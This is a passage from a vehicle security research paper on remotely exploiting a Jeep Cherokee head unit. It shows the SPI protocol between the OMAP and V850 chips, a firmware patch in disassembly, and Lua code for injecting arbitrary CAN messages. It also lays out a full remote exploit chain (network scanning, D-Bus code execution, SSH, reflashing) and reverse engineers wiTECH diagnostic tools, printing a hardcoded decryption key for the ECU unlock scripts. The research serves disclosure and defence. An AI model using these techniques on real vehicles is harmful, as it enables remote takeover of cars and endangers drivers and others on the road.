The OMAP chip communicates with the V850 chip by using a Serial Peripheral Interface (SPI) implementing a proprietary protocol. This communication includes things like flashing the V850 chip, performing DTC operations, and sending CAN messages. The actual communication on a high level happens through various services. At a low level, direct communication can occur by reading and writing from '/dev/spi3'.

Unfortunately for us, there does not seem to be a command for the OMAP chip to direct the V850 to send arbitrary bytes of data to arbitrary CAN IDs. Instead, the V850 has a set of built in command IDs with mostly hard coded data that can be sent by the OMAP chip. As an attacker, we need more.

## **SPI message protocol**

We didn't completely reverse engineer the entire message protocol sent from the OMAP chip to the SPI chip, but we include some highlights here.

When the v850 is in update mode, the communication looks like ISO 14230 commands. This can be seen if you care to reverse engineer the 'iocupdate' binary. Some examples of the bytes sent include:

```
startDiagnosticSession: 10 85
ecuReset: 11 01
requestTransferExit: 37
requestDownload: 34 00 00 00 00 07 00 00
readEcuIdentification: 1A 87
```
When the v850 is in normal mode, the communication seems to be multiplexed. There are some communication bytes that indicate the length of the message. The first byte of the actual message indicates the "channel" and the rest of the bytes are the data. At a slightly higher level, each channel is accessed via '/dev/ipc/ch7'.

We don't know about all the channels and what they are used for, but here are some highlights:

Channel 6: ctrlChan, used to send a pre-programmed CAN message

Channel 7: Something to do with DTC and diagnostics

Channel 9: Get the time from the v850

Channel 25: Some kind of keys

#### **Getting V850 version information**

If you look at 'platform\_version.lua' you will see how you can query the application version of the firmware running on the V850. If you send two particular bytes over channel 7, the V850 will respond with the version.

```
ipc_ch7:write(0xf0, 3)
…
local function onIpcMessage(msg)
    if msg[1] \sim = 240 then
      return
     end
…
    if msg[2] == 3 then
      versions.ioc app version = msg[3] .. "." .. msg[4] .. "." ..
msg[5]
      ipc_ch7:close()
     end
   end
```
Therefore if you send 'F0 03', you expect to get five bytes back, f0, 03, x, y, z where the version is x.y.z. You can check this by querying the version from the appropriate D-Bus service on the OMAP chip:

```
service = require "service"
x=service.invoke("com.harman.service.platform", "get_all_versions", {})
print(x, 1)
 app version: 14.05.3
  ioc_app_version: 14.2.0
  hmi_version: unknown
  eq_version: 14.05.3
 ioc boot version: 13.1.0
 nav version: 13.43.7
```
#### **V850 compile date**

Here is a simple program that will get the compilation date from the V850 chip:

```
file = '/dev/ipc/ch7'
q = assert(ipc.open(file))f = assert(io.open(file, "r+b"))g:write(0xf0, 0x02) 
bytes = f: read(0x18)print(hex_dump(bytes))
g:close()
f:close()
```
Below is the output from the script described above. The compile date is Jan 09 2014, 20:46:

# lua spi.lua 0000: 00 f0 02 42 3a 46 2f 4a ...B:F/J 0008: 61 6e 20 30 39 20 32 30 an 09 20 0010: 31 34 2f 32 30 3a 34 36 14/20:46

## **V850 vulnerabilities in firmware**

We already showed that you can just flash the V850 with modified firmware. But what if they used cryptographic signatures or you wanted to just affect the v850 dynamically without reprogramming it, leaving no forensic evidence behind? We briefly looked at some of the code that parsed SPI messages in the v850 firmware and identified some potential vulnerabilities. Since we didn't need them and didn't have a v850 debugger, we didn't actual verify these, but they appear to be memory corruption issues.

While the attack surface is pretty small through the SPI interface, due to the trusted nature of the communication, the code is not entirely robust. Here are two memory corruption bugs in the SPI handling code in the v850 application firmware.



In this code, r28 points to user controlled data sent through SPI. This code essentially decompiles to something like:

memcpy(fixed buffer, attacker controlled data, attacker controlled len);

Here is a similar stack overflow:



We've found several other memory corruption bugs in the code base but did not document them because we did not need them for our exploitation process.

## **Sending CAN messages through the V850 chip**

If you can modify the firmware, as we showed earlier in the paper, you can provide changes that make it possible to send arbitrary CAN data from the OMAP chip. There are lots of ways to do this, but the easiest and safest way is to send the CAN data in a SPI message, which can be passed to the appropriate function in the V850 firmware. We choose message 'F0 02' on SPI channel 7. As seen earlier, this corresponds to getting the compile date of the firmware. We choose this command because we never saw any code that actually calls it, so if we screw it up, it shouldn't cause a fatal error.

The function that handles channel 7 is at 0x4b2c6. The code to handle 'F0 02' starts at 0x4aea4. Our technique was to modify the firmware and jump to an unused spot in ROM where we could place arbitrary code of our choosing. At the end of that code, we return execution to the original spot.

|   | 0007EDD0                   |       |                                                       |
|---|----------------------------|-------|-------------------------------------------------------|
|   | 0007EDD0 1C 7F 03 00       | 1d.b  | 3[r28], r15                                           |
|   | 0007EDD4 FC 47 05 00       | 1d.hu | 4[r28], r8                                            |
|   | 0007EDD8 D2 42             | shl   | 0x12, r8                                              |
|   | 0007EDDA 64 47 3D D3       | st.w  | $r8, -0x2CC4[qp]$                                     |
|   | OOO7EDDE 64 47 49 D3       | st.w  | $r8, -0x2CB8[qp]$                                     |
|   | 0007EDE2 2E 06 78 9F 07 00 | mov   | ROM CAN DATA PTRS, r14 -- ROM CAN DATA PTRS is a list |
|   | 0007EDE8 2E 37 9D 00       | 1d.w  | 0x9C[r14], r6                                         |
|   | 0007EDEC 3C 3E 06 00       | movea | 6, r28, r7                                            |
|   | 0007EDF0 OF 40             | mov   | r15, r8                                               |
|   | 0007EDF2 OF 40             | mov   | r15, r8                                               |
|   | 0007EDF4 BF FF 3A 8C       | jarl  | memcpy, lp                                            |
|   | 0007EDF8 3C 3E 06 00       | movea | 6, r28, r7                                            |
|   | 0007EDFC OF 40             |       |                                                       |
|   |                            | mov   | r15, r8                                               |
|   | 0007EDFE OF 40             | mov   | r15, r8                                               |
|   | 0007EE00 2E 37 6C 01       | 1d.h  | 0x16C[r14], r6                                        |
|   | 0007EE04 BF FF 2A 8C       | jarl  | memcpy, lp                                            |
|   | 0007EE08 1C 37 02 00       | 1d.b  | $2[r28]$ , r6                                         |
|   | 0007EE0C 44 7F 38 D3       | st.b  | $r15, -0x2CC8$ [qp]                                   |
|   | 0007EE10 44 7F 3B D3       | st.b  | $r15$ , $-0x2CC5[qp]$                                 |
|   | 0007EE14 BE FF 88 85       | jarl  | check stuff then transmit CAN, 1p                     |
|   | 0007EE18 20 96 18 00       | movea | 0x18, r0, r18                                         |
| 2 | 0007EE1C BC 07 8C CO       | jr    | loc 4AEA8                                             |
|   | 0007EE1C                   |       |                                                       |
|   |                            |       |                                                       |

*Figure 44: The new code we added to the firmware*

We use the function 'can\_transmit\_msg\_1\_or\_3' (0x6729c). This function takes as an argument one of 92 fixed values which each corresponds to a separate spot in an array of CAN messages (ID, length, and data). For most of these, the CAN ID is fixed. However, for certain values (39 and 91 are two examples), it reads the CAN ID and LEN from RAM (as opposed to ROM like the others).

Our code reads the CAN ID from the SPI message and puts it into where the CAN ID is read in RAM (gp-0x2CC4). Then it copies data from the SPI packet to its appropriate location in RAM. Finally, it copies the length of the data and puts it where that is expected. It calls the function to transmit the message, and then it sets a value to r18 (which was ruined by our trampoline code) and returns as expected.

Then, from the head unit, something like the LUA code below will send a CAN message for both high speed and medium speed bus, depending on whether you use the 39 or 91 message, respectively.

```
ipc = require("ipc")
file = \frac{1}{\text{dev}}\cdot \frac{\text{dev}}{\text{t}}q = assert(ipc.open(file))-- f0,02,39|91,LEN,CAN1,CAN2,CAN3,CAN4,DATA0,DATA1...
g:write(0xf0, 0x02, 91, 0x08, 0xf1, 0x86, 0xda, 0xf8, 0x05, 0x2F, 0x51, 
0x06, 0x03, 0x10, 0x00, 0x00)
```
# **The entire exploit chain**

Up to this point, we've discussed many aspects of how to remotely exploit the Jeep and similar vehicles. There is enough information so far that you could accomplish full exploitation but we wanted to just summarize how the exploit chain would work from beginning to end.

## **Identify target**

You need the IP address of the vehicle. You could just pick one at random or write a worm to hack them all. If you knew the VIN or GPS, you could scan the IP ranges where vehicles are known to reside until you found one with corresponding VIN or GPS. Due to the slow speed of devices on the Sprint network, to make this practical, you'd probably need many devices to parallelize the scan, possibly up to a few hundred.

# **Exploit the OMAP chip of the head unit**

Once you have an IP address of a vulnerable vehicle, you can run code using the execute method of the appropriate D-Bus service, as discussed earlier. The easiest thing to do is to upload an SSH public key, configuration file, and then start the SSH service. At this point you can SSH to the vehicle and run commands from the remote terminal.

## **Control the Uconnect System**

If all you want to do is control the radio, HVAC, get the GPS, or other non-CAN related attacks, then only LUA scripts are needed as described in the sections above. In fact, most of the functionality can be done using D-Bus without actually executing code, just by using the provided D-Bus services. If you want to control other aspects of the car, continue on…

## **Flash the v850 with modified firmware**

Have a modified v850 firmware ready to go and follow the instructions earlier to flash the v850 with the modified firmware. This requires an automated reboot of the system, which may alert the driver that something is going on. If you mess up this step, you'll brick the head unit and it will need to be replaced.

### **Perform cyber physical actions**

Utilizing the modified firmware, send appropriate CAN messages to make physical things happen to the vehicle by sending messages from the OMAP chip to the modified firmware on the V850 chip using SPI. This requires research similar to studies performed by the authors of this paper in 2013 [3].

# **Cyber Physical Internals**

We are now in a position to start send CAN messages after a remote attack. In order to figure out which CAN messages to send, we need to figure out the proprietary nature of the messages sent by the Jeep. This requires a combination of trial and error, reverse engineering the mechanics tools, and reverse engineering ECU firmware. In this section, we'll walk you through this work.

## **Mechanics Tools**

Like all security research, having the right tools for the job can make all the difference. It should come as no surprise that we required the mechanic's tools for the Jeep. The mechanics tools will be able to interact with the ECUs over CAN at a low level. They will contain security access keys as well as diagnostic test features that may be interesting to an attacker.

Unfortunately, we found that the equipment was not a standard J2534 pass-thru device with software, but a proprietary hardware/software system manufactured by wiTECH, costing over \$6700.00 (on top of the cost of having a \$1800 per year Tech Authority subscription [14]).
Top :: wiTECH Products

### **wiTECH Products**



#### *Figure 45: wiTECH pricing*

While some of the research could proceed without the diagnostic equipment, many active tests and ECU unlocking require an analysis of the mechanic's tools. After both authors of this paper sold plasma for several weeks, we were finally able to afford the system required to do diagnostics on the Jeep Cherokee (and all other Fiat-Chrysler vehicles)

#### *Overview*

The wiTECH tools were quite easy to use, possibly due to being recently redesigned. You can look at various aspects of the automobile and even see a graphical representation of the Jeep's network architecture, which is something we haven't seen prior to using the wiTECH equipment.



*Figure 46: 2014 Jeep Cherokee ECU diagram from the WiTech software*

Another difference between the wiTECH and other diagnostic programs we've seen in the past is that the wiTECH system was written in Java as opposed to C/C++. This proved to be easier to reverse engineer due to the friendly names and the ability to decompile the bytecode into Java source.



#### *Figure 47: wiTECH notable files*

One measure put in place by the manufacturer to make decompiling difficult was the use of string obfuscation, which appeared to be generated by the Allatori obfuscator [15]. As you can see below, searching for output strings within the Java code would not do much good as they were 'encrypted' and would only be 'decrypted' at runtime.

```
if (str2 := null)Ł
 if (!str2.endsWith(File.separator))
   str2 = str2 + File.separator;
 MD5Digest localMD5Digest = new MD5Digest();
 byte[] arrayOfByte1 = str1.getBytes();
 localMD5Digest.update(arrayOfByte1, 0, arrayOfByte1.length);
 byte[] arrayOfByte2 = new byte[localMD5Digest.getDigestSize()];
 localMD5Digest.doFinal(arrayOfByte2, 0);
 String str3 = Conversions.bytesToHexString(arrayOfByte2, false);
 localUserFile = a.l(str2 + ROLES.h("Y1U") + File.separator + str3 + FLASHDATAS.h("X*025s"));if (localUserFile.exists())
    throw new LicenseViolationException(ROLES.h("UcR|[/VaTf]j\023f@/ZaEn fWnGjW"));
J.
```
#### *Figure 48: wiTECH string obfuscation*

While we initially did some Java bytecode analysis, we found that the simplest approach was just to import the required wiTECH JARs into a Java application and use the functions from the libraries to do the decryption. Below you can see we decrypt a string and print the result, which happens to be "flash engine is invalidated".

```
366
             String val = ROLES.h("UcR|[/VaTf]j\023f@/ZaEn_fWnGjW");
367
នៃស
             System.out.println(val);
             //System.out.println(javax.xml.bind.DatatypeConverter.printHexBinary(ret));
369
370
             //System.out.println("done");
371
         Y
372 }
373
     \leftarrowШ
```
● Problems @ Javadoc © Declaration □ Console ※ な Debug

<terminated> Tester [Java Application] C:\Program Files (x86)\Java\jre1.8.0\_31\bin\javaw.exe (Jun 12, 2015, 10:36:00 AM) flash engine is invalidated



#### *SecurityAccess*

Although the wiTECH equipment was used to gather active tests, such as the CAN messages used to turn on the windshield wipers, the biggest appeal was analyzing the software to figure out the SecurityAccess algorithm, which is used to 'unlock' an ECU for reprogramming or other privileged operations.

Again, unlike any diagnostic software we've examined before, the wiTECH software did not appear to contain any actual code that was responsible for producing a key from a seed used to unlock an ECU. Eventually after looking at files in 'jcanflash/Chrysler/dcx/securityunlock/', we saw that certain unlocking functions were called depending on the type of ECU to be re-flashed.

Continued static analysis finally brought us to some code residing in '/ngst/com/dcx/NGST/vehicle/services/security/SecurityUnlockManagerImp.java', which contained the following code:

```
localObject = new ScriptedSecurityAlgorithm(new 
EncryptedSecurityUnlock(((ScriptedSecurityMetaData)paramSecurityLevelMet
aData).getScript()));
```
Unfortunately, examining the 'EncryptedSecurityUnlock' did not provide us with any more information regarding the actual algorithm that would be used to derive the key from the seed.



*Figure 50: Encrypted security unlocking Java code*

Back tracing of the methods used for security unlocking did lead us to a directory located at '\jcanflash\com\dcx\NGST\jCanFlash\flashfile\odx\data\scripts\unlock', which contained many files ending in '.esu' (which we later learned stood for Encrypted Security Unlock). It is not surprising when we examined some of these files in a hex editor that there were not any readable strings or content.

| $00A6$ .esu $\overline{x}$ |                |                |       |                     |                |                |                |       |                |                |                |                |    |                |                               |       |                                            |
|----------------------------|----------------|----------------|-------|---------------------|----------------|----------------|----------------|-------|----------------|----------------|----------------|----------------|----|----------------|-------------------------------|-------|--------------------------------------------|
|                            | 0              |                |       | 1 2 3 4 5 6         |                |                |                | 7     | -8             | -9             | $\mathbb{A}$   | $\overline{B}$ | C. | - D            | $-E$                          | - F   | 0123456789ABCDEF                           |
| 0000h:                     | C7             | 20             |       | 65 OC               |                | 17 73          | FF             | 1E    | 08             | 1D             | 21             | -92            | DB |                | DF 6C                         | -58   | Ç esÿ!'ÜßlX                                |
| 0010h:                     | ВB             | СE             | 9B    | A1                  | 37             | 91             | 99             | F6    | CO             | 65             | ED             | A8             | 86 | 8A 98          |                               | 7D    | »Î>;7'™öÀei¨tŠ″}                           |
| 0020h:                     | 67             | 75             | -35   | 39                  | 97             | 41             | <b>BB</b>      | 08    | E7             | C <sub>4</sub> | 99             | A <sub>5</sub> | 67 | -68            | 28 BO                         |       | gu59-A».cÄ <sup>ny</sup> fgh(°             |
| 0030h:                     | 3E             | 7D             | 6E    |                     | 4A 1A          | <b>B2</b>      | 27             |       | 0A 83          | 8E             | 43             | AC             |    | 4C 2E 95 E4    |                               |       | >}nJ.º'.fŽC¬L.•ä                           |
| 0040h:                     | A8.            | 5 <sub>D</sub> | 4E    | $03$ A <sub>3</sub> |                | <b>BD</b>      | E1             | -90   | <b>BD</b>      | AF             | 74 4C          |                |    | 3B 8C 95 B5    |                               |       | ¨]N.£½á.½¯tL;Œ•µ                           |
| 0050h:                     | 7A             | ED             |       | 09 AB 03 98 AD 5C   |                |                |                |       |                | 6A 5F          | 7E             | F2             |    | 4E 6C 11 4B    |                               |       | zi.«."-\j ~òNl.K                           |
| 0060h:                     | F5.            |                |       | OB A1 AB A5 AC E5   |                |                |                | B9    | 58             | BE.            | -65            | 8F             | 31 | F5 27 B6       |                               |       | õ.;«¥¬å≟X¾e.1õ'¶                           |
| 0070h:                     | 5D             | 55             | - 2 D | 71                  | 63             | FE.            | -18            | FB    | 6A.            | 2E             | 3B             | C5             | FD | <b>BA 89</b>   |                               | -5E   | JU-qcp.ûj.;Åý°%^                           |
| 0080h:                     | B <sub>0</sub> | 88             | 04    | C9                  | A6             | 2F             | - B2           | 95    | D <sub>9</sub> | E2             | 46             | <b>B2</b>      | 20 | C <sub>9</sub> | 3D C8                         |       | °^.ɦ/°∙ÙâF° É=È                            |
| 0090h:                     | A8.            | 34             | 48    | 85                  | 6В             |                | 0A 44          | 5F    | Ά2             | 28             | B <sub>0</sub> | DA             | 31 | ΆЗ             | 00                            | -38   | ¨4H…k.D ≎(°Ú1£.8                           |
| $00A0h$ :                  | 38             | <b>BA 24</b>   |       | A1                  | 41             | E <sub>6</sub> | 70             | 17    | 81             | E <sub>2</sub> | FE.            | -46            | 6F | A7             |                               | 43 BA | 8°\$;AæpâbFo§C°                            |
| $00B0h$ :                  | 66.            |                |       | 8C F2 C6            | 87             | F9             | E9             | 1F    | 04             | 68             | CE             | 3B             |    | 1C AB          | 09 31                         |       | fŒòƇùéhÎ;.«.1                              |
| $00C0h$ :                  |                | 82 EC          | 22 A5 |                     | 1F             | 11             | C9             | 70    | 6A 82          |                | 05             | <b>BD</b>      | 8D | <b>BE</b>      |                               | FA 95 | ,ì"¥Épj,.¾.¾ú∙                             |
| $00D0h$ :                  | 08.            | 8 D            | -10   | FF                  | E0             | 0D             | 58             | AD    |                | 2D FD          |                | 6B A1          | 08 |                | 6A 7E AA                      |       | ÿà.X--ýk;.j~ª                              |
| $00E0h$ :                  | 1D             | 97             | -83   | 64                  | <b>AF</b>      | FA             | 7E             | A1    | 7D             | FB             | СF             | DF             | F1 | 75             | 72                            | - 45  | .-fd ú~; }ûÏßñurE                          |
| $00F0h$ :                  | DF             |                | 17 6C | BF 8C               |                |                | 8A FC 36       |       | 1F             | A3             | 7C             | 0B             | A1 |                | DC D1 A7                      |       | ß.l¿ŒŠü6.£ .;Üѧ                            |
| 0100h:                     | 54             |                |       | 87 CB 2E AA 9C A8   |                |                |                | F7    | 09             | E7             | 81             | -8 D           | 1E | D1             | B <sub>0</sub> C <sub>B</sub> |       | $T^*E$ . $ec^- + c$ . $\tilde{N}^{\circ}E$ |
| 0110h:                     | 9F             | 33             | 50    | 1 B                 | 57             | 56             | C <sub>5</sub> | 93    | 33             | 0D             | 34             | B <sub>2</sub> | 13 | <b>B9</b>      | 63                            | -30   | Ÿ3P.WVĂ"3.4*. <sup>1</sup> c0              |
| 0120h:                     |                | 0A BC          | -64   | A1                  | A <sub>0</sub> | 7D             | BF             | FC    | A5             | 03             | 44             | 52             |    | 1A 5B          | 71                            | 7F    | .4d; }¿ü¥.DR.[q.                           |
| 0130h:                     | EА             | A8             | 0F    | СE                  | 0E             | B <sub>3</sub> | 8D             | 49    | F5             | C5             | D8             | 4B             | EC | 97             | 47                            | EE.   | ê".Î.'.IõÅØKì-Gî                           |
| 0140h:                     | 07             | B <sub>9</sub> | C6    | 9E                  | 26             | C1             | 1 <sup>C</sup> | F4    | C <sub>9</sub> | 9F             | D1             | 75             | A2 | 6D.            | $F3$ DC                       |       | . <i>"Ež</i> aÁ.ôÉŸÑu¢móÜ                  |
| 0150h:                     | 89             | 8E             | 03    | 7E                  | 1B             | 07             | 85             | A8    | FE             | 84             | 85             | 81             | ED | 44             | 72                            | D7    | %Ž.~…~p"….iDr×                             |
| 0160h:                     | DD             |                | 4A 3F | 9D                  | 186            | 7E             | <b>B6</b>      | 16 B9 |                | D1             | 2E             | -24            | 70 | EB             | 8D OE                         |       | ÝJ?.t~¶. <sup>ı</sup> Ñ.\$pë               |

*Figure 51: wiTECH encrypted security unlock file* 

Although we did not have the algorithms for unlocking, we did have a good idea of how the whole processes worked. The wiTECH application would request the seed from the ECU, after receiving the seed it would determine the ECU type, and decrypt the unlocking file, which we assumed contained the algorithm to produce the key.

Re-examining the "EncryptedSecurityUnlock" constructor brought to light the following:

```
UC localUC = new UC();
 SecurityUnlockFactoryImp localSecurityUnlockFactoryImp = 
       new SecurityUnlockFactoryImp();
 try
 {
 byte[] arrayOfByte = localUC.d(a);
```
Realizing that the byte stream passed to the 'd' function was most likely the encrypted data shown above, we de-obfuscated the constructor and were pleased with our results. You can see that they were well versed in l33t speak as the keys for decryptions were things like "G3n3r@ti0n". Tip of the hat wiTECH!

```
Uc.init("G3n3r@ti0n", "MD5", "", "BC", "AES", new String[] 
{"com.chrysler.lx.UnlockCryptographerTest", 
"com.dcx.securityunlock.encrypted.EncryptedSecurityUnlock", "", 
"com.dcx.NGST.jCanFlash.flashfile.efd2.SecurityUnlockBuilderImpTest"});
```
After running the decryption routine on "00A6.esu" (as shown above) we can now see that indeed it is actually JavaScript used to derive the key from the seed.

```
00A6.esu 2 00A6.su x
                                                                                                  90
                                   30
                                                        50
                                                                  60
                                                                                        80
                                                                                                             100
      javascript
 1 //
